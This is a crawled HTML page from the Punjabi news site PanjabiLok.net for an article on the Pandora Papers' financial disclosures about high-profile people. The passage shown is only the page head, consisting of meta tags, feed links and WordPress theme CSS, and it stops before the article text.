

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AA%E0%A9%88%E0%A8%82%E0%A8%A1%E0%A9%8B%E0%A8%B0%E0%A8%BE-%E0%A8%AA%E0%A9%87%E0%A8%AA%E0%A8%B0%E0%A8%B8-%E0%A8%A8%E0%A9%87-%E0%A8%B9%E0%A8%BE%E0%A8%88-%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A9%8B/
body_size: 16974
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਪੈਂਡੋਰਾ ਪੇਪਰਸ ਨੇ ਹਾਈ-ਪ੍ਰੋਫਾਈਲ ਵਿਅਕਤੀਆਂ ਦੇ ਵਿੱਤੀ ਰਹੱਸਾਂ ਦਾ ਕੀਤਾ ਖੁਲਾਸਾ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਪੈਂਡੋਰਾ ਪੇਪਰਸ ਨੇ ਹਾਈ-ਪ੍ਰੋਫਾਈਲ ਵਿਅਕਤੀਆਂ ਦੇ ਵਿੱਤੀ ਰਹੱਸਾਂ ਦਾ ਕੀਤਾ ਖੁਲਾਸਾ Comments Feed" href="https://panjabilok.net/%e0%a8%aa%e0%a9%88%e0%a8%82%e0%a8%a1%e0%a9%8b%e0%a8%b0%e0%a8%be-%e0%a8%aa%e0%a9%87%e0%a8%aa%e0%a8%b0%e0%a8%b8-%e0%a8%a8%e0%a9%87-%e0%a8%b9%e0%a8%be%e0%a8%88-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%2588%25e0%25a8%2582%25e0%25a8%25a1%25e0%25a9%258b%25e0%25a8%25b0%25e0%25a8%25be-%25e0%25a8%25aa%25e0%25a9%2587%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25b9%25e0%25a8%25be%25e0%25a8%2588-%25e0%25a8%25aa%25e0%25a9%258d%25e0%25a8%25b0%25e0%25a9%258b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%2588%25e0%25a8%2582%25e0%25a8%25a1%25e0%25a9%258b%25e0%25a8%25b0%25e0%25a8%25be-%25e0%25a8%25aa%25e0%25a9%2587%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25b9%25e0%25a8%25be%25e0%25a8%2588-%25e0%25a8%25aa%25e0%25a9%258d%25e0%25a8%25b0%25e0%25a9%258b%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
